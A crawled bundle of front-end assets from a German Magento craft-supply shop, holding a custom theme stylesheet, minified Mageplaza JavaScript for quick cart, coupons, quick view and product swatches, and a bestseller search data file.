.page-header.type20 .header-contact .my-account i, .page-header.type20 .header-contact .wishlist i {
    font-size: 27px;
}
.page-header.type20 .header-contact .my-account,.page-header.type20 .header-contact .wishlist {
    padding: 0 .125rem;
}
.page-header.type20 .header-contact .my-account {
    padding: 0 .125rem;
    margin-right: 0 !important;
}
.page-header.type20 .header-right > * {
    margin-left: 1.125rem;
}
.page-header.type20 .header-right > *:firt-child {
    margin-left: 0;
}
.rtl .page-header.type20 .header-right > * {
    margin-right: 1.125rem;
    margin-left: 0;
}
.rtl .page-header.type20 .header-right > *:firt-child {
    margin-right: 0;
}
.page-header.type20 .header-contact > *:not(:first-child) {
    margin-left: 1.125rem;
}
.rtl .page-header.type20 .header-contact > *:not(:first-child) {
    margin-right: 1.125rem !important;
    margin-left: 0;
}
.page-header.type20 .search-area.show-icon a.search-toggle-icon {
    font-size: 22.5px;
}

  @media (max-width: 991px){
.search-area.show-icon-tablet a.search-toggle-icon {
  background-color: #a86272;
    content:url(https://www.tinker24.com/media/logo/stores/2/luppe2.webp);
}

.page-header.type2 .search-area .minisearch .actions button{
background-color:#a86272;
color:white;
}

#search {
   background-color:#F4F4F4;
   color:black;
   border: 1px solid gray;
}
.page-header.type2 .block-search input{
font-size:14pt;
color:black;
}

.search-area .block.block-search {
color:black;
}
 
}



@media (min-width: 992px) {
.page-header.type20 .header-main .header-left, .page-header.type20 .header-main .header-right {
    padding-top: 30px;
    padding-bottom: 30px;
}
.page-header.type20 .logo {
    margin-right: 1rem;
}
.page-header.type20 .header.panel > .header.links > li {
    padding-top: 12px;
    padding-bottom: 12px;
    padding-left: 20px;
    padding-right: 20px;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: -.025em;
}
.page-header.type20 .header.panel > .header.links > li > a{
    padding: 0;
    text-transform: inherit;
}
.page-header.type20 .nav-sections {
    display: block;
    margin-left: 1.125rem;
}
.page-header.type20 .navigation:not(.side-megamenu) .level0 .level-top {
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: -.3px;
    padding: 20px 27px 20px 27px;
}
.page-header.type20 .navigation:not(.side-megamenu) .level0 .level-top:before {
    content: "";
    position: absolute;
    height: 1px;
    background-color: #333;
    margin-top: 10px;
    margin-left: 27px;
    margin-right: 27px;
    top: 50%;
    left: 0;
    right: 15px;
    opacity: 0;
    transition: cubic-bezier(.55,0,.1,1) right 0.3s;
}
.page-header.type20 .navigation:not(.side-megamenu) .level0:hover .level-top:before {
    opacity: 1;
    right: 0;
}

.mp-footer-links-light {
display:none;
}

.page-header.type20.sticky-header .header-main .header-left, .page-header.type20.sticky-header .header-main .header-right {
    padding-top: 0;
    padding-bottom: 0;
}
.page-header.type20.sticky-header .nav-sections {
    margin-left: 1.125rem !important;
}
.rtl .page-header.type20.sticky-header .nav-sections {
    margin-right: 1.125rem !important;
    margin-left: 0 !important
}
}

/*
.page-wrapper > .breadcrumbs .items {
    position: relative;
    margin-bottom: 35px;
    padding-bottom: 13px;
}

.page-wrapper > .breadcrumbs .items:after {
    content: '';
    position: absolute;
    left: 10px;
    right: 10px;
    bottom: 0;
    border-bottom: 1px solid #e7e7e7;
}
*/


.checkout-cart-index .page-title-wrapper .page-title {
    font-style: inherit;
    font-family: Playfair Display,sans-serif !important;
    color: #a86272 !important;; 
}


.product-info-main .page-title-wrapper h1{
    font-family: Playfair Display,sans-serif !important;
    color: #a86272 !important;; 
    font-size:14pt !important;
}

.top-icon .porto-sicon-header {
    margin-bottom: .75rem;
}

html .background-color-secondary {
    background-color: #ff7272 !important;
}
.side-custom-block .custom-block h2 {
    font-size: inherit;
    font-family: inherit;
    font-style: inherit;
}
.footer, .footer p {
    line-height: 25px;
    letter-spacing: 0;
}
.footer .widgettitle, .footer .widget-title {
    font-size: .9375rem;
    font-weight: 400;
}
.footer-top .custom-block:before,.footer-top .custom-block:after {
    margin-bottom: 0;
    border: none;
    margin-top: 0;
}
.footer-middle > .container::before {
    content: '';
    display: block;
    position: static;
    left: 10px;
    top: 0;
    right: 10px;
    border-top: 1px solid #e7e7e7;
    margin-bottom: 2.5rem;
}
.footer-middle > .container::after {
     border-color:#e7e7e7;
     margin-top: .625rem;
     position: static;
}
.footer .block.newsletter .form.subscribe {
    margin-bottom: 10px;
}
.footer .newsletter input {
    height: 3rem;
    padding-left: 1.25rem;
    background: #f4f4f4;
    border-radius: 0;
}
.footer .newsletter .action.subscribe {
    height: 3rem;
    font-weight: 600;
    border-radius: 0;
    border: none;
    letter-spacing: .15em;
}
.footer .widget>div>ul li {
    margin-bottom: .625rem;
}
.footer-middle > .container {
    padding-top: 0;
    padding-bottom: 0;
}
.footer-bottom address {
    text-align: center;
}
.footer-bottom {
    font-size: 1em;
}

.footer-bottom .custom-block.f-right .fuss_info {
    margin: 0;
    order: 2;
    text-align: center;
    font-size: 8pt;
}

.price::after{ content: "*"; color:#a86272;  font-size: 3; }

/*.totals.tax {  display: none;}*/


.cookie-status-message{
display: none;
}
#cookie-status {
  display: none;
}
 

.block-mageplaza-autorelated-heading{
 
   font-family: 'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif !important;;
   
    font-weight: 700 !important;
    font-size: 22px;
    color: #a86272;
    margin: 0 0 32px 0;
}


.action-primary{
background-color: #a86272;
}

div#bio_ep_close {
  position: absolute;
  right: 8px;
  top: 0;
  z-index: 99;
  color: #fff;
  font-size: 20px;
  font-weight: 700;
  cursor: pointer;
  width: 100% !Important;
  height: 100% !important;
}


.page-header .panel.wrapper .header-right {
  display: none !important;
}

@media (max-width: 468px) {
.search-area.show-icon-tablet a.search-toggle-icon {
  background-color: #a86272;
content:url(https://www.tinker24.com/media/logo/stores/2/luppe2.webp);
}

@media (max-width: 768px) {
.search-area.show-icon-tablet a.search-toggle-icon {
  background-color: #a86272;
content:url(https://www.tinker24.com/media/logo/stores/2/luppe2.webp);
}

@media (max-width: 991px)
.search-area.show-icon-tablet a.search-toggle-icon {
  background-color: #a86272;
content:url(https://www.tinker24.com/media/logo/stores/2/luppe2.webp);
}

@media (max-width: 900px)
.search-area.show-icon-tablet a.search-toggle-icon {
  background-color: #a86272;
content:url(https://www.tinker24.com/media/logo/stores/2/luppe2.webp);
}

@media (max-width: 468px) {


#idLEdIKbYt {
    display: none;
}

.search-area {
 width:1px;
}
.mySTButton {
  background-color: #a86272;
  width: 275px;
  hight: 150px;
  color: white;
}

a.pagebuilder-button-link a.pagebuilder-button-link:visited, button.pagebuilder-button-link:visited, div.pagebuilder-button-link:visited {
    color: #fff;
    text-decoration: none;
}

}



 
@media (max-width: 768px) 
{

#idLEdIKbYt {
    display: none;
}

 

#.search-area {
# width:1px;
#}
.mbsubcatName a {
  height: 40px;
}

.mySTButton {
  background-color: #a86272;
  width: 275px;
  hight: 150px;
  color: white;
}

a.pagebuilder-button-link:visited, button.pagebuilder-button-link:visited, div.pagebuilder-button-link:visited {
  color: #fff;
  text-decoration: none;
}


#sub-category-listing ul li .CatName a, #sub-category-listing.category-grid-view ul li .mbsubcatName a {
  background-color: #bda69b;
  color: #fffdfd;
  display: block;
  font-size: 18px;
  font-weight: 400;
  padding: 6px 5px;
  line-height: normal;
  text-decoration: none;
}

}

@media (max-width: 991px) {
#idLEdIKbYt {
    display: none;
}

.subtotal_incl_tax_span {
    display: none;
}

.mySTButton {
  background-color: #a86272;
  width: 275px;
  hight: 150px;
  color: white;
font-size: x-small;
}

a.pagebuilder-button-link:visited, button.pagebuilder-button-link:visited, div.pagebuilder-button-link:visited {
  color: #fff;
  text-decoration: none;
}

.catalog-category-view .columns .column.main {
  width: auto;
}

.mbsubcatName a {
  height: 50px;
}

#sub-category-listing ul li .CatName a, #sub-category-listing.category-grid-view ul li .mbsubcatName a {
  background-color: #bda69b;
  color: #fffdfd;
  display: block;
  font-size: 18px;
  font-weight: 400;
  padding: 6px 5px;
  line-height: normal;
  text-decoration: none;
}

#sub-category-listing ul li:hover .CatName a, #sub-category-listing.category-grid-view ul li:hover .mbsubcatName a {
  background-color: #dfd0c9;;
  color: #a96272;
}

.search-area {
 width:1px;
}

.mbsubcatName a {
  height: 50px;
}

.mySTButton {
  background-color: #a86272;
  width: 275px;
  hight: 150px;
  color: white;
font-size: x-small;
}

.mySTButton a {
  color: white;
}

.product-image-photo.hover_image {
  visibility: hidden;
  opacity: 0;
  transition: all .3s;
  padding: 0;
  height: 200px;
  width: 210px;
  left: 32px;
}

}

@media (min-width: 992px){

 
.page-header.type2 .navigation:not(.side-megamenu) .level0 {
  margin-right: 0px;
}
.mbsubcatName a {
  height: 50px;
}

#sub-category-listing ul li .CatName a, #sub-category-listing.category-grid-view ul li .mbsubcatName a {
  background-color: #bda69b;
  color: #fffdfd;
  display: block;
  font-size: 18px;
  font-weight: 400;
  padding: 6px 5px;
  line-height: normal;
  text-decoration: none;
}

.mySTButton {
  background-color: #a86272;
  width: 275px;
  hight: 150px;
  color: white;
font-size: x-small;
}

a.pagebuilder-button-link:visited, button.pagebuilder-button-link:visited, div.pagebuilder-button-link:visited {
  color: #fff;
  text-decoration: none;
}


.product-image-photo.hover_image {
  visibility: hidden;
  opacity: 0;
  transition: all .3s;
  padding: 0;
  height: 200px;
  width: 210px;
  left: 32px;
}


} 

 
  a.right-side-open {
  display: block;
  background-color: #a86272 !important;
}

a.right-side-open::before{ content: "<"; color:white;  font-size: 3; }


@media (max-width:575px){

body {
    font-size: 1.1rem;
}

.pagebuilder-mobile-only {
    width: 98%;
}

.mySTButton {
  width: 98%;
}

figure {
  margin: 0 0 0 !important;
}

.logo {
  max-width: 200px;
  z-index: auto;
}

 
#html-body [data-pb-style="N1FAU33"], #html-body [data-pb-style="QID041P"] {

    max-width: 100%;
    height: auto;

}



.search-area.show-icon-tablet .block.block-search {
  right: -112px  !important;
}

.price-box .price {
  margin-bottom: 0 !important;
  color: #5f970c;
  font-weight: 600;
  font-size: 1.8rem;
  line-height: 1;
}

.product-options-bottom, .product-info-price {
  margin-bottom: 0 !important;
  color: #5f970c;
  font-weight: 600;
  font-size: 1.9rem;
  line-height: 1
}


.box-tocart .action.tocart {
   color: #fff;
    background-color: #74ac21 !important;
    width: 290px !important;
    border: 1px solid #477b07;
   font-size:1.2rem !important;;
   font-weight:450 !important;
}


.product-image-photo.hover_image {
  visibility: hidden;
  opacity: 0;
  transition: all .3s;
  padding: 0;
  height: 200px;
  width: 205px;
  left: 97px;
}


}


--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/Mageplaza_QuickView/js/gallery.min.js
body_size: 140
content:
define(['jquery','mage/utils/wrapper'],function($,wrapper){'use strict';return function(initialize){return wrapper.wrap(initialize,function(initialize,config,element){var qvPopup=$('#mpquickview-popup #maincontent'),acPopup=$('#mpajaxcart-popup #maincontent');if(acPopup.length===0){if($('.catalog-product-view').length&&qvPopup.length&&$(element).closest('#mpquickview-popup #maincontent').length===0){return;}}else{if($('.catalog-product-view').length&&acPopup.length&&$(element).closest('#mpajaxcart-popup #maincontent').length===0){return;}}
initialize(config,element);});};});

--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/Mageplaza_GdprPro/js/require-cookie.min.js
body_size: 197
content:
define(["jquery","Magento_Ui/js/modal/alert","mage/translate","jquery/ui","mage/cookies","Magento_Cookie/js/require-cookie"],function($,alert){"use strict";$.widget('mage.requireCookie',$.mage.requireCookie,{_checkCookie:function(event){if(typeof window.gdprCookie!=='undefined'&&!$.mage.cookies.get(window.gdprCookie.name)){event.stopPropagation();event.preventDefault();alert({content:$.mage.__('Please allow to use cookie before you can access this feature.')});return;}
this._super(event);}});return $.mage.requireCookie;});

--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/Mageplaza_QuickCart/js/view/totals.min.js
body_size: 247
content:
define(['uiComponent','Mageplaza_QuickCart/js/model/config','Magento_Customer/js/customer-data','mage/translate'],function(Component,config,customerData,$t){'use strict';var isReload=true;return Component.extend({getTotals:function(){if(isReload){customerData.reload(['cart'],false);isReload=false;}
var cartData=customerData.get('cart')();if(cartData.hasOwnProperty('mpquickcart')&&config.getMpConfig('showFull')){return cartData.mpquickcart.totals;}
return[{'title':$t('Subtotal'),'value':cartData.subtotal,'code':'subtotal'}];},getValue:function(value){return value;},isMultipleCoupon:function(code){return code==='mpmultiplecoupons';}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/Mageplaza_ConfigurablePreselect/js/swatch-renderer-mixins.min.js
body_size: 517
content:
define(['jquery','Magento_Catalog/js/price-box'],function($){'use strict';return function(widget){$.widget('mage.SwatchRenderer',widget,{_OnClick:function($this,widget){this._super($this,widget);var productVariationsSku=this.options.jsonConfig.sku;var selectedProduct=widget.getProduct();var sku=productVariationsSku[selectedProduct];if(this.options.jsonConfig.list_products&&sku){var name=this.options.jsonConfig.list_products[sku];$this.parent().parent().parent().parent().parent().parent().parent().parent().find('.product.attribute.sku .value').html(sku);$this.parent().parent().parent().parent().parent().parent().parent().parent().find('.base').html(name)
$this.parent().parent().parent().parent().parent().find('.product.name.product-item-name .product-item-link').html(name);}},_EventListener:function(){this._super();if(this.options.jsonConfig.defaultValues){return;}
var preselectOps=this.options.jsonConfig.preselect;if(preselectOps){var self=this,dataGallery=$(this.options.mediaGallerySelector);if(dataGallery.length){dataGallery.on('gallery:loaded',function(){self._EmulateSelected(preselectOps);});}else{self._EmulateSelected(preselectOps);}}},_EmulateSelected:function(selectedAttributes){$.each(selectedAttributes,$.proxy(function(attributeCode,optionId){var elem=this.element.find('.'+this.options.classes.attributeClass+'[data-attribute-code="'+attributeCode+'"] [data-option-id="'+optionId+'"]'),parentInput=elem.parent();if(elem.hasClass('selected')){return;}
if(parentInput.hasClass(this.options.classes.selectClass)){parentInput.val(optionId);parentInput.trigger('change');}else{elem.trigger('click');}},this));}});return $.mage.SwatchRenderer;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/Mageplaza_QuickView/js/mpswatch-renderer.min.js
body_size: 194
content:
define(['jquery',],function($){'use strict';return function(widget){$.widget('mage.SwatchRenderer',widget,{_RenderControls:function(){var qvPopup=$('#mpquickview-popup #maincontent'),acPopup=$('#mpajaxcart-popup #maincontent'),container=this.element;if(acPopup.length===0){if($('.catalog-product-view').length&&qvPopup.length&&container.closest('#mpquickview-popup #maincontent').length===0){return;}}else{if($('.catalog-product-view').length&&acPopup.length&&container.closest('#mpajaxcart-popup #maincontent').length===0){return;}}
this._super();},_onGalleryLoaded:function(element){var qvPopup=$('#mpquickview-popup #maincontent');if($('.catalog-product-view').length&&qvPopup.length&&element.closest('#mpquickview-popup #maincontent').length===0){return;}
this._super(element);}});return $.mage.SwatchRenderer;}});

--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/Mageplaza_BetterChangeQty/js/product/view/add-to-cart.min.js
body_size: 1369
content:
define(['jquery','underscore','Magento_Catalog/js/price-utils'],function($,_,priceUtils){"use strict";$.widget('mageplaza.betterchangeqty',{_create:function(){var self=this,body=$('body'),container=this.element.parent().parent(),finalPrice=this.options.finalPrice,qtyInput=container.find('.mp-better-qty-input'),priceBoxElm=container.parent().parent().find('[data-role=priceBox]');if(priceBoxElm.length){priceBoxElm=$(priceBoxElm[0]);}
this.bindQtyOption(qtyInput,container);qtyInput.trigger('change');priceBoxElm.on('updatePrice',function(event,data){var priceElm=body.find('[data-price-type="finalPrice"]'),price;if($('#giftcard-amount-input').length||(data&&data.hasOwnProperty('prices'))){return;}
priceElm=priceElm.length?$(priceElm[0]):$(this);price=parseFloat(priceElm.text().replace(",",".").replace(/[^0-9.]+/g,''));self.getQtyOptionLabel(qtyInput,self.options.tierPrices,price,finalPrice);});priceBoxElm.trigger('updatePrice');container.on('change','#giftcard-amount-input',function(){self.getQtyOptionLabel(qtyInput,self.options.tierPrices,+$(this).val(),finalPrice);});container.on('change','.swatch-input',function(){var options=_.object(self.options.optionMap,[]),product;$(this).parents('.swatch-opt').find('.swatch-attribute[data-option-selected]').each(function(){var attributeId=$(this).attr('data-attribute-id');options[attributeId]=$(this).attr('data-option-selected');});product=_.findWhere(self.options.configurable,options)||{};qtyInput=self.getQtyOptionValue(qtyInput,product,container);self.getQtyOptionLabel(qtyInput,product['tier'],product['price']||finalPrice,finalPrice);});},bindQtyOption:function(qtyInput,container){container.on('change',qtyInput.selector,function(){var input=$(this).next().filter('input[type="number"]');if($(this).val()==='0'){input.show();input.prop('disabled',false);}else{input.hide();input.prop('disabled',true);}});},getQtyOptionValue:function(qtyInput,product,container){var configurableQty=_.isEmpty(product)?this.options.configurableQty:product['qty'],openInput=qtyInput.children('option[value="0"]'),selected=qtyInput.val(),step=this.options.step,qtyInputHtml='',limit,i;if(this.options.configurable.length!==0){_.each(this.options.configurable,function(val,key){if(product===val){$.ajax({url:window.location.origin+'/mpcustomize/ajax/loadProduct',dataType:'json',data:{sku:key},success:function(response){qtyInput.replaceWith('<select name="qty" class="'+qtyInput.attr('class')+'">'+response+'</select>');qtyInput=container.find(qtyInput.selector);qtyInput.trigger('change');return qtyInput;}});}});}
if(_.isArray(step)){_.each(step,function(value){if(value<=configurableQty){qtyInputHtml+='<option value="'+i+'"></option>';}});}else{limit=this.options.limit*step;if(limit){configurableQty=Math.min(configurableQty,limit);}
for(i=step;i<=configurableQty;i+=step){qtyInputHtml+='<option value="'+i+'"></option>';}}
if(openInput.length){qtyInputHtml+='<option value="'+openInput.val()+'">'+openInput.text()+'</option>';}
qtyInput.replaceWith('<select name="qty" class="'+qtyInput.attr('class')+'">'+qtyInputHtml+'</select>');qtyInput=container.find(qtyInput.selector);if(selected&&qtyInput.children('option[value="'+selected+'"]').length){qtyInput.val(selected);}
qtyInput.trigger('change');return qtyInput;},getQtyOptionLabel:function(qtyInput,tierPrices,price,finalPrice){var self=this;qtyInput.children('option').each(function(){var value=parseFloat($(this).val()),percent=1,title,productPrice;if(!value){return;}
if(value===1){title=self.options.optTmpl;}else{title=self.options.optTmplMulti;if(tierPrices&&tierPrices.length){$.each(tierPrices,function(index,item){if(value>=item['qty']){title=self.options.optTmplTier;if(item['percent']){percent=1-item['percent']/ 100;}else{percent=(parseFloat(item['value'])+price-finalPrice)/ price;}}});}}
productPrice=Math.round(price*percent*100)/ 100;title=title.replace('{{qty}}',value).replace('{{price}}',priceUtils.formatPrice(productPrice,self.options.format)).replace('{{total}}',priceUtils.formatPrice(productPrice*value,self.options.format)).replace('{{percent}}',Math.round(100-percent*100)+'%');$(this).text(title);});}});return $.mageplaza.betterchangeqty;});

--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/Mageplaza_QuickView/js/review/process-reviews.min.js
body_size: 521
content:
define(['jquery'],function($){'use strict';function processReviews(url,fromPages){$.ajax({url:url,cache:true,dataType:'html',showLoader:false,loaderContext:$('.product.data.items')}).done(function(data){$('#product-review-container').html(data);$('[data-role="product-review"] .pages a').each(function(index,element){$(element).click(function(event){processReviews($(element).attr('href'),true);event.preventDefault();});});}).complete(function(){if(fromPages){$('html, body').animate({scrollTop:$('#reviews').offset().top-50},300);}});}
return function(config){var reviewTab=$(config.reviewsTabSelector),requiredReviewTabRole='tab';if(reviewTab.attr('role')===requiredReviewTabRole&&reviewTab.hasClass('active')){processReviews(config.productReviewUrl);}else{reviewTab.one('beforeOpen',function(){processReviews(config.productReviewUrl);});}
$(function(){var element=$('.product-info-main .reviews-actions a');element.on('click',function(event){var anchor;event.preventDefault();anchor=$(this).attr('href').replace(/^.*?(#|$)/,'');if(element.closest('#mpquickview-popup #maincontent').length){$('#mpquickview-popup .product.data.items [data-role="content"]').each(function(index){if(this.id==='reviews'){$('.product.data.items').tabs('activate',index);$('#mpquickview-popup').animate({scrollTop:$('#'+anchor).offset().top-50},300);}});}else{$('.product.data.items [data-role="content"]').each(function(index){if(this.id==='reviews'){$('.product.data.items').tabs('activate',index);$('html, body').animate({scrollTop:$('#'+anchor).offset().top-50},300);}});}});});};});

--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/Mageplaza_QuickCart/js/view/minicart.min.js
body_size: 624
content:
define(['jquery','Magento_Checkout/js/view/minicart','Mageplaza_QuickCart/js/model/config','Magento_Ui/js/modal/modal','mage/translate'],function($,Component,config,modal,$t){'use strict';return Component.extend({closeModalTimeout:null,setModalElement:function(element){var self=this,options;options={'id':'mpquickcart','type':'slide','title':$t('Shopping Cart'),'modalClass':'mpquickcart','responsive':true,'innerScroll':true,'trigger':'.showcart','buttons':[],'parentModalClass':'_has-modal mpquickcart-has-modal','opened':function(){$('.modals-overlay').css('background-color','transparent');$('div.block.block-minicart').trigger('dropdowndialogopen');},'closed':function(){$('div.block.block-minicart').trigger('dropdowndialogclose');}};this.modalWindow=element;modal(options,$(this.modalWindow));if(config.getMpConfig('isHover')){$('.showcart').on('mouseover',function(){self.showModal();});$('.mpquickcart').on('mouseover',function(){clearTimeout(self.closeModalTimeout);}).on('mouseleave',function(){self.closeModalTimeout=setTimeout(function(){self.closeModal();},500);});}},showModal:function(){$(this.modalWindow).modal('openModal');},closeModal:function(){$(this.modalWindow).modal('closeModal');},minusQty:function(item,event){var target=$(event.target).next();if(target.val()<=1){return;}
target.val(Number(target.val())-1);target.trigger('change');},plusQty:function(item,event){var target=$(event.target).prev();target.val(Number(target.val())+1);target.trigger('change');},closeSidebar:function(){var minicart=$('[data-block="minicart"]');minicart.on('click','[data-action="close"]',function(event){event.stopPropagation();minicart.find('[data-role="dropdownDialog"]').dropdownDialog('close');});return true;}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/Mageplaza_QuickCart/js/view/coupon.min.js
body_size: 838
content:
define(['ko','jquery','uiComponent','Magento_Customer/js/customer-data','mage/translate'],function(ko,$,Component,customerData,$t){'use strict';var guestUrl='guest-carts/:cartId/coupons/:couponCode',customerUrl='carts/mine/coupons/:couponCode';return Component.extend({couponCode:ko.observable(),isApplied:ko.observable(),quoteId:ko.observable(),isLoggedIn:ko.observable(),apiUrl:ko.observable(),errorMsg:ko.observable(),successMsg:ko.observable(),hideMsgTimeout:null,initialize:function(){this._super();this.initQuickCartData(customerData.get('cart')());return this;},initObservable:function(){var self=this;this._super();customerData.get('cart').subscribe(function(cartData){self.initQuickCartData(cartData);});return this;},initQuickCartData:function(cartData){if(cartData.hasOwnProperty('mpquickcart')){this.couponCode(cartData.mpquickcart.couponCode);this.isApplied(!!cartData.mpquickcart.couponCode);this.isLoggedIn(cartData.mpquickcart.isLoggedIn);this.quoteId(cartData.mpquickcart.quoteId);this.apiUrl(cartData.mpquickcart.apiUrl);}},handleMsg:function(type){$('#mpquickcart-coupon-form .message-'+type).show();this.hideMsgTimeout=setTimeout(function(){$('#mpquickcart-coupon-form .message-'+type).hide('blind',{},500);},3000);},apply:function(){var self=this,field=$('#mpquickcart-coupon-code');clearTimeout(this.hideMsgTimeout);if(!this.couponCode()){field.focus().trigger('focusin');field.css('border-color','#ed8380');return;}
field.css('border-color','');$.ajax({method:'put',contentType:'application/json',showLoader:true,url:this.buildUrl(this.quoteId(),this.couponCode()),data:JSON.stringify({quoteId:this.quoteId(),couponCode:this.couponCode()}),success:function(){var cartData=customerData.get('cart')();cartData.mpquickcart.couponCode=self.couponCode();customerData.set('cart',cartData);self.handleSuccessApply();self.handleMsg('success');},error:function(response){self.handleErrorResponse(response);self.handleMsg('error');}});},cancel:function(){var self=this;clearTimeout(this.hideMsgTimeout);$.ajax({method:'delete',contentType:'application/json',showLoader:true,url:this.buildUrl(this.quoteId(),''),data:JSON.stringify({quoteId:this.quoteId()}),success:function(){var cartData=customerData.get('cart')();cartData.mpquickcart.couponCode='';customerData.set('cart',cartData);self.handleSuccessCancel();self.handleMsg('success');},error:function(response){self.handleErrorResponse(response);self.handleMsg('error');}});},handleSuccessApply:function(){customerData.reload(['cart'],false);this.successMsg($t('Your coupon was successfully applied.'));},handleSuccessCancel:function(){customerData.reload(['cart'],false);this.successMsg($t('Your coupon was successfully removed.'));},handleErrorResponse:function(response){this.errorMsg(response.responseJSON?response.responseJSON.message:'');},buildUrl:function(cartId,couponCode){var url=guestUrl;if(this.isLoggedIn()){url=customerUrl;}
return this.apiUrl()+url.replace(':cartId',cartId).replace(':couponCode',couponCode);}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/media/mageplaza/search/tinker24_de_0_addition.js
body_size: 716
content:
;var mp_new_product_search = [];
            var mp_most_viewed_products = [];
            var mp_bestsellers = [{"value":"Motivstanzer klein Schneeflocke 15 mm Pracht Creatives Hobby Motivlocher, Papierstanzer, Stanzer","s":"1815-107","c":["3","1","2","12","1","2","3","80","1","2","3","139","1","2","3"],"d":"Motivstanzer sind einfach in der Handhabung und f\u00fcr Kinder sowie den Profi anwendbar. Es lassen s...","p":1.99,"i":"cache\/a61946e521da3e5e9130d1153fb9520f\/1\/8\/1815-107_1.jpg","u":"motiv-stanzer-klein-schneeflocke-15-mm","o":"bestsellers"},{"value":"Motivstanzer klein Ahornblatt 15 mm Pracht Creatives Hobby Motivlocher, Papierstanzer, Stanzer","s":"1815-14","c":["3","1","2","12","1","2","3","80","1","2","3","139","1","2","3"],"d":"Motivstanzer sind einfach in der Handhabung und f\u00fcr Kinder sowie den Profi anwendbar. Es lassen s...","p":1.99,"i":"cache\/a61946e521da3e5e9130d1153fb9520f\/1\/8\/1815-14_1.jpg","u":"motiv-stanzer-klein-ahornblatt-15-mm","o":"bestsellers"},{"value":"Super-Jumbo Stanzer Quadrat 53x53 mm Pracht Creatives Hobby Motivlocher, Papierstanzer ","s":"1839-125","c":["3","1","2","12","1","2","3","80","1","2","3","147","1","2","3"],"d":"Motivstanzer sind einfach in der Handhabung und f\u00fcr Kinder sowie den Profi anwendbar. Es lassen s...","p":9.99,"i":"cache\/a61946e521da3e5e9130d1153fb9520f\/1\/8\/1839-125_1.jpg","u":"super-jumbo-stanzer-quadrat-53x53mm","o":"bestsellers"},{"value":"Pappbuchstaben & Zahlen 17,5 x 5,5 cm 3D Buchstabe zum Bemalen, Bekleben ,Verzieren als dekorativer Schriftzug","s":"PappArtBuchstaben17","c":["3","1","2","11","1","2","3","78","1","2","3"],"d":"Pracht Creatives Hobby Papp- , Papp- ist ca. 17,5x5,5 cm gro\u00df, Pappbuchstaben sind ideal zum Bema...","p":3.89,"i":"cache\/a61946e521da3e5e9130d1153fb9520f\/p\/a\/papart175.jpg","u":"papp-art-buchstaben-17-5","o":"bestsellers"},{"value":"Pappbuchstaben & Zahlen 10 x 3 cm 3D Buchstabe zum Bemalen, Bekleben ,Verzieren als dekorativer Schriftzug","s":"PappArtBuchstaben10","c":["3","1","2","11","1","2","3","78","1","2","3"],"d":"Pracht Creatives Hobby Papp- , Papp- ist ca. 10x3 cm gro\u00df, Pappbuchstaben sind ideal zum Bemalen,...","p":1.99,"i":"cache\/a61946e521da3e5e9130d1153fb9520f\/p\/a\/papbuchstaben_10x3.jpg","u":"pappbuchstaben-10x3","o":"bestsellers"},{"value":"Handf\u00e4cher, F\u00e4cher Taschenf\u00e4cher Windf\u00e4cher Stofff\u00e4cher Sommerf\u00e4cher Klappf\u00e4cher","s":"F\u00e4cherSET","c":["109","1","2","5","103","5","1","2","103","109","99","1","2","5","103","109","103","1","2","5","109","127","1","2","5","103","109"],"d":"Der F\u00e4cher ist Ideal f\u00fcr Karneval, Hochzeiten, Feste oder auch als Dekoration f\u00fcr Ihr zu Hause. I...","p":1.49,"i":"cache\/a61946e521da3e5e9130d1153fb9520f\/h\/a\/handf_cher_set.jpg","u":"handfacher-facher-taschenfacher-windfacher-stofffacher-sommerfacher-klappfacher","o":"bestsellers"}];

--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/Mageplaza_SeoUrl/js/swatch-renderer-mixins.min.js
body_size: 315
content:
define(['jquery','jquery-ui-modules/widget','jquery/jquery.parsequery'],function($){'use strict';return function(widget){$.widget('mage.SwatchRenderer',widget,{_RenderControls:function(){this._super();if(this.options.jsonConfig.seoUrl){var optionCollection=this.options.jsonConfig.seoUrl.optionCollection;if(optionCollection){var paramStr='',seoParams=window.location.href.split('?')[0].replace(new RegExp(this.options.jsonConfig.seoUrl.urlSuffix+'$'),'').split('/').pop().split('-');for(var param in seoParams){if(seoParams.hasOwnProperty(param)){for(var key in optionCollection){if(optionCollection.hasOwnProperty(key)&&(optionCollection[key]['url_key']===seoParams[param])){if(paramStr!==''){paramStr+='&';}
paramStr+=optionCollection[key]['attribute_code']+'='+optionCollection[key]['option_id'];}}}}
if(paramStr!==''){this._EmulateSelected($.parseQuery(paramStr));}}}}});return $.mage.SwatchRenderer;}});

--- FILE ---
content_type: application/javascript
request_url: https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/Mageplaza_AutoRelated/js/default-block.min.js
body_size: 631
content:
define(['jquery','mage/storage','Mageplaza_AutoRelated/js/model/impression','jquery/ui','owlCarousel'],function($,storage,impressionModel){'use strict';$.widget('mageplaza.arp_default_block',{options:{type:'',rule_id:'',location:'',mode:''},_create:function(){this.initSlider();this.initObserver();if(this.options.mode==='1'){impressionModel.registerRuleImpression(this.options.rule_id);}},initSlider:function(){var slidesToShow=this.options.number_product_slider,arrows=true,responsive={1028:{items:this.options.number_product_slider},640:{items:3},0:{items:2}};if(!this.isSlider()){return this;}
